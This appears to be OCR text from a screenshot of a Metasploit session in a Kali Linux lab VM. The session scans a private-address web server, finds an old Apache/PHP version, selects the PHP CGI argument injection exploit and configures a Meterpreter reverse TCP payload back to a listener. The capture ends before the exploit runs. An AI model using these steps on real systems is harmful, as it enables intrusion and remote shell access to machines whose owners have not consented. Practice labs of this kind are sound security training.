 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 (genmon)XXX 13:58
root@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/http_version) > set RHOSTS 192.168.163.132
RHOSTS ⇒ 192.168.163.132
msf6 auxiliary(scanner/http/http_version) > run
[+] 192.168.163.132:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_version) > search 5.4.2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/op5_license 2012-01-05 excellent Yes OP5 license.php Remote Command Execution
1 exploit/multi/http/op5_welcome 2012-01-05 excellent Yes OP5 welcome Remote Command Execution
2 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
3 exploit/windows/http/php_apache_request_headers_bof 2012-05-08 normal No PHP apache_request_headers Function Buffer Overflow
Interact with a module by name or index. For example info 3, use 3 or use exploit/windows/http/php_apache_request_headers_bof
msf6 auxiliary(scanner/http/http_version) > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.163.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
25°C
Haze
70
ENG
IN
23:28
01-07-2023
4